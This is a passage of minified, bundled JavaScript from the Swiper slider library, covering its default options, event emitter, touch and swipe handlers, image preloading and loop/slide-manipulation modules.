")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(function(e){n.off(e)}),!1!==e&&(n.$el[0].swiper=null,d.deleteProps)(n),n.destroyed=!0),null},l.extendDefaults=function(e){(0,d.extend)(D,e)},l.installModule=function(e){l.prototype.modules||(l.prototype.modules={});var t=e.name||Object.keys(l.prototype.modules).length+"_"+(0,d.now)();l.prototype.modules[t]=e},l.use=function(e){return Array.isArray(e)?e.forEach(function(e){return l.installModule(e)}):l.installModule(e),l},e=l,t=[{key:"extendedDefaults",get:function(){return D}},{key:"defaults",get:function(){return S.default}}],(n=null)&&k(e.prototype,n),t&&k(e,t),l}();Object.keys(P).forEach(function(t){Object.keys(P[t]).forEach(function(e){_.prototype[e]=P[t][e]})}),_.use([i.default,a.default]),n.default=_},{"../../modules/observer/observer":88,"../../modules/resize/resize":89,"../../utils/dom":90,"../../utils/get-browser":91,"../../utils/get-device":92,"../../utils/get-support":93,"../../utils/utils":94,"./breakpoints/index":11,"./check-overflow/index":13,"./classes/index":15,"./defaults":18,"./events-emitter":19,"./events/index":20,"./grab-cursor/index":27,"./images/index":30,"./loop/index":33,"./manipulation/index":39,"./modular":43,"./slide/index":44,"./transition/index":52,"./translate/index":57,"./update/index":62,"ssr-window":6}],18:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1}},{}],19:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0,n.default={on:function(e,t,n){var i=this;if("function"!=typeof t)return i;var a=n?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][a](t)}),i},once:function(i,a,e){var r=this;return"function"!=typeof a?r:(s.__emitterProxy=a,r.on(i,s,e));function s(){r.off(i,s),s.__emitterProxy&&delete s.__emitterProxy;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];a.apply(r,t)}},onAny:function(e,t){if("function"!=typeof e)return this;t=t?"unshift":"push";return this.eventsAnyListeners.indexOf(e)<0&&this.eventsAnyListeners[t](e),this},offAny:function(e){if(!this.eventsAnyListeners)return this;e=this.eventsAnyListeners.indexOf(e);return 0<=e&&this.eventsAnyListeners.splice(e,1),this},off:function(e,i){var a=this;return a.eventsListeners&&e.split(" ").forEach(function(n){void 0===i?a.eventsListeners[n]=[]:a.eventsListeners[n]&&a.eventsListeners[n].forEach(function(e,t){(e===i||e.__emitterProxy&&e.__emitterProxy===i)&&a.eventsListeners[n].splice(t,1)})}),a},emit:function(){var e,n,i,a=this;if(!a.eventsListeners)return a;for(var t=arguments.length,r=new Array(t),s=0;s<t;s++)r[s]=arguments[s];return i="string"==typeof r[0]||Array.isArray(r[0])?(e=r[0],n=r.slice(1,r.length),a):(e=r[0].events,n=r[0].data,r[0].context||a),n.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(t){a.eventsAnyListeners&&a.eventsAnyListeners.length&&a.eventsAnyListeners.forEach(function(e){e.apply(i,[t].concat(n))}),a.eventsListeners&&a.eventsListeners[t]&&a.eventsListeners[t].forEach(function(e){e.apply(i,n)})}),a}}},{}],20:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var d=e("ssr-window"),c=i(e("./onTouchStart")),p=i(e("./onTouchMove")),f=i(e("./onTouchEnd")),h=i(e("./onResize")),m=i(e("./onClick")),v=i(e("./onScroll"));function i(e){return e&&e.__esModule?e:{default:e}}var g=!1;function y(){}n.default={attachEvents:function(){var e=this,t=(0,d.getDocument)(),n=e.params,i=e.touchEvents,a=e.el,r=e.wrapperEl,s=e.device,o=e.support;e.onTouchStart=c.default.bind(e),e.onTouchMove=p.default.bind(e),e.onTouchEnd=f.default.bind(e),n.cssMode&&(e.onScroll=v.default.bind(e)),e.onClick=m.default.bind(e);var l,u=!!n.nested;!o.touch&&o.pointerEvents?(a.addEventListener(i.start,e.onTouchStart,!1),t.addEventListener(i.move,e.onTouchMove,u),t.addEventListener(i.end,e.onTouchEnd,!1)):(o.touch&&(l=!("touchstart"!==i.start||!o.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1},a.addEventListener(i.start,e.onTouchStart,l),a.addEventListener(i.move,e.onTouchMove,o.passiveListener?{passive:!1,capture:u}:u),a.addEventListener(i.end,e.onTouchEnd,l),i.cancel&&a.addEventListener(i.cancel,e.onTouchEnd,l),g||(t.addEventListener("touchstart",y),g=!0)),(n.simulateTouch&&!s.ios&&!s.android||n.simulateTouch&&!o.touch&&s.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,u),t.addEventListener("mouseup",e.onTouchEnd,!1))),(n.preventClicks||n.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),n.cssMode&&r.addEventListener("scroll",e.onScroll),n.updateOnWindowResize?e.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",h.default,!0):e.on("observerUpdate",h.default,!0)},detachEvents:function(){var e,t=this,n=(0,d.getDocument)(),i=t.params,a=t.touchEvents,r=t.el,s=t.wrapperEl,o=t.device,l=t.support,u=!!i.nested;!l.touch&&l.pointerEvents?(r.removeEventListener(a.start,t.onTouchStart,!1),n.removeEventListener(a.move,t.onTouchMove,u),n.removeEventListener(a.end,t.onTouchEnd,!1)):(l.touch&&(e=!("onTouchStart"!==a.start||!l.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1},r.removeEventListener(a.start,t.onTouchStart,e),r.removeEventListener(a.move,t.onTouchMove,u),r.removeEventListener(a.end,t.onTouchEnd,e),a.cancel&&r.removeEventListener(a.cancel,t.onTouchEnd,e)),(i.simulateTouch&&!o.ios&&!o.android||i.simulateTouch&&!l.touch&&o.ios)&&(r.removeEventListener("mousedown",t.onTouchStart,!1),n.removeEventListener("mousemove",t.onTouchMove,u),n.removeEventListener("mouseup",t.onTouchEnd,!1))),(i.preventClicks||i.preventClicksPropagation)&&r.removeEventListener("click",t.onClick,!0),i.cssMode&&s.removeEventListener("scroll",t.onScroll),t.off(o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",h.default)}}},{"./onClick":21,"./onResize":22,"./onScroll":23,"./onTouchEnd":24,"./onTouchMove":25,"./onTouchStart":26,"ssr-window":6}],21:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){this.enabled&&(this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}},{}],22:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e,t,n=this,i=n.params,a=n.el;a&&0===a.offsetWidth||(i.breakpoints&&n.setBreakpoint(),e=n.allowSlideNext,t=n.allowSlidePrev,a=n.snapGrid,n.allowSlideNext=!0,n.allowSlidePrev=!0,n.updateSize(),n.updateSlides(),n.updateSlidesClasses(),("auto"===i.slidesPerView||1<i.slidesPerView)&&n.isEnd&&!n.isBeginning&&!n.params.centeredSlides?n.slideTo(n.slides.length-1,0,!1,!0):n.slideTo(n.activeIndex,0,!1,!0),n.autoplay&&n.autoplay.running&&n.autoplay.paused&&n.autoplay.run(),n.allowSlidePrev=t,n.allowSlideNext=e,n.params.watchOverflow&&a!==n.snapGrid&&n.checkOverflow())}},{}],23:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this,t=e.wrapperEl,n=e.rtlTranslate;e.enabled&&(e.previousTranslate=e.translate,e.isHorizontal()?e.translate=n?t.scrollWidth-t.offsetWidth-t.scrollLeft:-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses(),t=e.maxTranslate()-e.minTranslate(),(0==t?0:(e.translate-e.minTranslate())/t)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1))}},{}],24:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.touchEventsData,i=t.params,a=t.touches,r=t.rtlTranslate,s=t.$wrapperEl,o=t.slidesGrid,l=t.snapGrid;if(t.enabled){var u=e;if(u.originalEvent&&(u=u.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",u),n.allowTouchCallbacks=!1,n.isTouched){i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var d,c=(0,E.now)(),e=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(u),t.emit("tap click",u),e<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",u)),n.lastClickTime=(0,E.now)(),(0,E.nextTick)(function(){t.destroyed||(t.allowClick=!0)}),n.isTouched&&n.isMoved&&t.swipeDirection&&0!==a.diff&&n.currentTranslate!==n.startTranslate){if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=i.followFinger?r?t.translate:-t.translate:-n.currentTranslate,!i.cssMode)if(i.freeMode)if(d<-t.minTranslate())t.slideTo(t.activeIndex);else if(d>-t.maxTranslate())t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1);else{if(i.freeModeMomentum){1<n.velocities.length?(g=n.velocities.pop(),f=n.velocities.pop(),p=g.position-f.position,f=g.time-f.time,t.velocity=p/f,t.velocity/=2,Math.abs(t.velocity)<i.freeModeMinimumVelocity&&(t.velocity=0),(150<f||300<(0,E.now)()-g.time)&&(t.velocity=0)):t.velocity=0,t.velocity*=i.freeModeMomentumVelocityRatio,n.velocities.length=0;var p=1e3*i.freeModeMomentumRatio,f=t.velocity*p,h=t.translate+f;r&&(h=-h);var m,v,g=!1,f=20*Math.abs(t.velocity)*i.freeModeMomentumBounceRatio;if(h<t.maxTranslate())i.freeModeMomentumBounce?(h+t.maxTranslate()<-f&&(h=t.maxTranslate()-f),m=t.maxTranslate(),g=!0,n.allowMomentumBounce=!0):h=t.maxTranslate(),i.loop&&i.centeredSlides&&(v=!0);else if(h>t.minTranslate())i.freeModeMomentumBounce?(h-t.minTranslate()>f&&(h=t.minTranslate()+f),m=t.minTranslate(),g=!0,n.allowMomentumBounce=!0):h=t.minTranslate(),i.loop&&i.centeredSlides&&(v=!0);else if(i.freeModeSticky){for(var y,b=0;b<l.length;b+=1)if(l[b]>-h){y=b;break}h=-(h=Math.abs(l[y]-h)<Math.abs(l[y-1]-h)||"next"===t.swipeDirection?l[y]:l[y-1])}if(v&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity)p=r?Math.abs((-h-t.translate)/t.velocity):Math.abs((h-t.translate)/t.velocity),i.freeModeSticky&&(v=Math.abs((r?-h:h)-t.translate),r=t.slidesSizesGrid[t.activeIndex],p=v<r?i.speed:v<2*r?1.5*i.speed:2.5*i.speed);else if(i.freeModeSticky)return void t.slideToClosest();i.freeModeMomentumBounce&&g?(t.updateProgress(m),t.setTransition(p),t.setTranslate(h),t.transitionStart(!0,t.swipeDirection),t.animating=!0,s.transitionEnd(function(){t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(i.speed),setTimeout(function(){t.setTranslate(m),s.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(h),t.setTransition(p),t.setTranslate(h),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,s.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(h)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(i.freeModeSticky)return void t.slideToClosest();i.freeMode&&t.emit("_freeModeNoMomentumRelease")}(!i.freeModeMomentum||e>=i.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var w=0,x=t.slidesSizesGrid[0],T=0;T<o.length;T+=T<i.slidesPerGroupSkip?1:i.slidesPerGroup){var C=T<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==o[T+C]?d>=o[T]&&d<o[T+C]&&(x=o[(w=T)+C]-o[T]):d>=o[T]&&(w=T,x=o[o.length-1]-o[o.length-2])}g=(d-o[w])/x,p=w<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;e>i.longSwipesMs?i.longSwipes?("next"===t.swipeDirection&&(g>=i.longSwipesRatio?t.slideTo(w+p):t.slideTo(w)),"prev"===t.swipeDirection&&(g>1-i.longSwipesRatio?t.slideTo(w+p):t.slideTo(w))):t.slideTo(t.activeIndex):i.shortSwipes?t.navigation&&(u.target===t.navigation.nextEl||u.target===t.navigation.prevEl)?u.target===t.navigation.nextEl?t.slideTo(w+p):t.slideTo(w):("next"===t.swipeDirection&&t.slideTo(w+p),"prev"===t.swipeDirection&&t.slideTo(w)):t.slideTo(t.activeIndex)}}else n.isTouched=!1,n.isMoved=!1,n.startMoving=!1}else n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,n.startMoving=!1}};var E=e("../../../utils/utils")},{"../../../utils/utils":94}],25:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=(0,c.getDocument)(),n=this,i=n.touchEventsData,a=n.params,r=n.touches,s=n.rtlTranslate;if(n.enabled){var o=e;if(o.originalEvent&&(o=o.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===o.type){var l="touchmove"===o.type&&o.targetTouches&&(o.targetTouches[0]||o.changedTouches[0]),u=("touchmove"===o.type?l:o).pageX,d=("touchmove"===o.type?l:o).pageY;if(o.preventedByNestedSwiper)r.startX=u,r.startY=d;else if(n.allowTouchMove){if(i.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(n.isVertical()){if(d<r.startY&&n.translate<=n.maxTranslate()||d>r.startY&&n.translate>=n.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(u<r.startX&&n.translate<=n.maxTranslate()||u>r.startX&&n.translate>=n.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&o.target===t.activeElement&&(0,p.default)(o.target).is(i.focusableElements))return i.isMoved=!0,void(n.allowClick=!1);if(i.allowTouchCallbacks&&n.emit("touchMove",o),!(o.targetTouches&&1<o.targetTouches.length)){r.currentX=u,r.currentY=d;e=r.currentX-r.startX,l=r.currentY-r.startY;if(!(n.params.threshold&&Math.sqrt(Math.pow(e,2)+Math.pow(l,2))<n.params.threshold))if(void 0===i.isScrolling&&(n.isHorizontal()&&r.currentY===r.startY||n.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:25<=e*e+l*l&&(t=180*Math.atan2(Math.abs(l),Math.abs(e))/Math.PI,i.isScrolling=n.isHorizontal()?t>a.touchAngle:90-t>a.touchAngle)),i.isScrolling&&n.emit("touchMoveOpposite",o),void 0===i.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){n.allowClick=!1,!a.cssMode&&o.cancelable&&o.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&o.stopPropagation(),i.isMoved||(a.loop&&n.loopFix(),i.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!a.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",o)),n.emit("sliderMove",o),i.isMoved=!0;e=n.isHorizontal()?e:l;r.diff=e,e*=a.touchRatio,s&&(e=-e),n.swipeDirection=0<e?"prev":"next",i.currentTranslate=e+i.startTranslate;l=!0,s=a.resistanceRatio;if(a.touchReleaseOnEdges&&(s=0),0<e&&i.currentTranslate>n.minTranslate()?(l=!1,a.resistance&&(i.currentTranslate=n.minTranslate()-1+Math.pow(-n.minTranslate()+i.startTranslate+e,s))):e<0&&i.currentTranslate<n.maxTranslate()&&(l=!1,a.resistance&&(i.currentTranslate=n.maxTranslate()+1-Math.pow(n.maxTranslate()-i.startTranslate-e,s))),l&&(o.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),n.allowSlidePrev||n.allowSlideNext||(i.currentTranslate=i.startTranslate),0<a.threshold){if(!(Math.abs(e)>a.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=n.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(n.updateActiveIndex(),n.updateSlidesClasses()),a.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[n.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[n.isHorizontal()?"currentX":"currentY"],time:(0,f.now)()})),n.updateProgress(i.currentTranslate),n.setTranslate(i.currentTranslate))}}}else n.allowClick=!1,i.isTouched&&((0,f.extend)(r,{startX:u,startY:d,currentX:u,currentY:d}),i.touchStartTime=(0,f.now)())}}else i.startMoving&&i.isScrolling&&n.emit("touchMoveOpposite",o)}};var c=e("ssr-window"),p=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},f=e("../../../utils/utils")},{"../../../utils/dom":90,"../../../utils/utils":94,"ssr-window":6}],26:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=(0,f.getDocument)(),i=(0,f.getWindow)(),a=t.touchEventsData,r=t.params,s=t.touches,o=t.enabled;if(o&&(!t.animating||!r.preventInteractionOnTransition)){var l=e;l.originalEvent&&(l=l.originalEvent);var u=(0,h.default)(l.target);if(("wrapper"!==r.touchEventsTarget||u.closest(t.wrapperEl).length)&&(a.isTouchEvent="touchstart"===l.type,(a.isTouchEvent||!("which"in l)||3!==l.which)&&!(!a.isTouchEvent&&"button"in l&&0<l.button||a.isTouched&&a.isMoved))){!!r.noSwipingClass&&""!==r.noSwipingClass&&l.target&&l.target.shadowRoot&&e.path&&e.path[0]&&(u=(0,h.default)(e.path[0]));var d=r.noSwipingSelector||"."+r.noSwipingClass,c=!(!l.target||!l.target.shadowRoot);if(r.noSwiping&&(c?function(n,e){void 0===e&&(e=this);return function e(t){return t&&t!==(0,f.getDocument)()&&t!==(0,f.getWindow)()?(t=t.assignedSlot||t).closest(n)||e(t.getRootNode().host):null}(e)}(d,l.target):u.closest(d)[0]))t.allowClick=!0;else if(!r.swipeHandler||u.closest(r.swipeHandler)[0]){s.currentX=("touchstart"===l.type?l.targetTouches[0]:l).pageX,s.currentY=("touchstart"===l.type?l.targetTouches[0]:l).pageY;var p=s.currentX,o=s.currentY,c=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,d=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(c&&(p<=d||p>=i.innerWidth-d)){if("prevent"!==c)return;e.preventDefault()}(0,m.extend)(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=p,s.startY=o,a.touchStartTime=(0,m.now)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<r.threshold&&(a.allowThresholdMove=!1),"touchstart"!==l.type&&(o=!0,u.is(a.focusableElements)&&(o=!1),n.activeElement&&(0,h.default)(n.activeElement).is(a.focusableElements)&&n.activeElement!==u[0]&&n.activeElement.blur(),o=o&&t.allowTouchMove&&r.touchStartPreventDefault,!r.touchStartForcePreventDefault&&!o||u[0].isContentEditable||l.preventDefault()),t.emit("touchStart",l)}}}};var f=e("ssr-window"),h=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},m=e("../../../utils/utils")},{"../../../utils/dom":90,"../../../utils/utils":94,"ssr-window":6}],27:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./setGrabCursor")),e=a(e("./unsetGrabCursor"));function a(e){return e&&e.__esModule?e:{default:e}}e={setGrabCursor:i.default,unsetGrabCursor:e.default};n.default=e},{"./setGrabCursor":28,"./unsetGrabCursor":29}],28:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t;this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||((t=this.el).style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab")}},{}],29:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},{}],30:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=a(e("./loadImage")),e=a(e("./preloadImages"));function a(e){return e&&e.__esModule?e:{default:e}}e={loadImage:i.default,preloadImages:e.default};n.default=e},{"./loadImage":31,"./preloadImages":32}],31:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t,n,i,a,r){var s=(0,l.getWindow)();function o(){r&&r()}!((0,u.default)(e).parent("picture")[0]||e.complete&&a)&&t?((s=new s.Image).onload=o,s.onerror=o,i&&(s.sizes=i),n&&(s.srcset=n),t&&(s.src=t)):o()};var l=e("ssr-window"),u=(e=e("../../../utils/dom"))&&e.__esModule?e:{default:e}},{"../../../utils/dom":90,"ssr-window":6}],32:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var n=0;n<e.imagesToLoad.length;n+=1){var i=e.imagesToLoad[n];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}},{}],33:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=r(e("./loopCreate")),a=r(e("./loopFix")),e=r(e("./loopDestroy"));function r(e){return e&&e.__esModule?e:{default:e}}e={loopCreate:i.default,loopFix:a.default,loopDestroy:e.default};n.default=e},{"./loopCreate":34,"./loopDestroy":35,"./loopFix":36}],34:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var i=this,e=(0,p.getDocument)(),t=i.params,n=i.$wrapperEl;n.children("."+t.slideClass+"."+t.slideDuplicateClass).remove();var a=n.children("."+t.slideClass);if(t.loopFillGroupWithBlank){var r=t.slidesPerGroup-a.length%t.slidesPerGroup;if(r!==t.slidesPerGroup){for(var s=0;s<r;s+=1){var o=(0,f.default)(e.createElement("div")).addClass(t.slideClass+" "+t.slideBlankClass);n.append(o)}a=n.children("."+t.slideClass)}}"auto"!==t.slidesPerView||t.loopedSlides||(t.loopedSlides=a.length);i.loopedSlides=Math.ceil(parseFloat(t.loopedSlides||t.slidesPerView,10)),i.loopedSlides+=t.loopAdditionalSlides,i.loopedSlides>a.length&&(i.loopedSlides=a.length);var l=[],u=[];a.each(function(e,t){var n=(0,f.default)(e);t<i.loopedSlides&&u.push(e),t<a.length&&t>=a.length-i.loopedSlides&&l.push(e),n.attr("data-swiper-slide-index",t)});for(var d=0;d<u.length;d+=1)n.append((0,f.default)(u[d].cloneNode(!0)).addClass(t.slideDuplicateClass));for(var c=l.length-1;0<=c;--c)n.prepend((0,f.default)(l[c].cloneNode(!0)).addClass(t.slideDuplicateClass))};var p=e("ssr-window"),f=(e=e("../../../utils/dom"))&&e.__esModule?e:{default:e}},{"../../../utils/dom":90,"ssr-window":6}],35:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this.$wrapperEl,t=this.params,n=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}},{}],36:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){var e=this;e.emit("beforeLoopFix");var t,n=e.activeIndex,i=e.slides,a=e.loopedSlides,r=e.allowSlidePrev,s=e.allowSlideNext,o=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;o=-o[n]-e.getTranslate();n<a?(t=i.length-3*a+n,t+=a,e.slideTo(t,0,!1,!0)&&0!=o&&e.setTranslate((l?-e.translate:e.translate)-o)):n>=i.length-a&&(t=-i.length+n+a,t+=a,e.slideTo(t,0,!1,!0)&&0!=o&&e.setTranslate((l?-e.translate:e.translate)-o));e.allowSlidePrev=r,e.allowSlideNext=s,e.emit("loopFix")}},{}],37:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e,t){var n=this,i=n.$wrapperEl,a=n.params,r=n.activeIndex;a.loop&&(r-=n.loopedSlides,n.loopDestroy(),n.slides=i.children("."+a.slideClass));var s=n.slides.length;if(e<=0)n.prependSlide(t);else if(s<=e)n.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],u=s-1;e<=u;--u){var d=n.slides.eq(u);d.remove(),l.unshift(d)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var p=0;p<l.length;p+=1)i.append(l[p]);a.loop&&n.loopCreate(),a.observer&&n.support.observer||n.update(),a.loop?n.slideTo(o+n.loopedSlides,0,!1):n.slideTo(o,0,!1)}}},{}],38:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.$wrapperEl,n=this.params;n.loop&&this.loopDestroy();if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.append(e[i]);else t.append(e);n.loop&&this.loopCreate();n.observer&&this.support.observer||this.update()}},{}],39:[function(e,t,n){"use strict";n.__esModule=!0,n.default=void 0;var i=o(e("./appendSlide")),a=o(e("./prependSlide")),r=o(e("./addSlide")),s=o(e("./removeSlide")),e=o(e("./removeAllSlides"));function o(e){return e&&e.__esModule?e:{default:e}}e={appendSlide:i.default,prependSlide:a.default,addSlide:r.default,removeSlide:s.default,removeAllSlides:e.default};n.default=e},{"./addSlide":37,"./appendSlide":38,"./prependSlide":40,"./removeAllSlides":41,"./removeSlide":42}],40:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this.params,n=this.$wrapperEl,i=this.activeIndex;t.loop&&this.loopDestroy();var a=i+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&n.prepend(e[r]);a=i+e.length}else n.prepend(e);t.loop&&this.loopCreate();t.observer&&this.support.observer||this.update();this.slideTo(a,0,!1)}},{}],41:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},{}],42:[function(e,t,n){"use strict";n.__esModule=!0,n.default=function(e){var t=this,n=t.params,i=t.$wrapperEl,a=t.activeIndex;n.loop&&(a-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+n.slideClass));var r,s=a;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<s&&--s;s=Math.max(s,0)}else 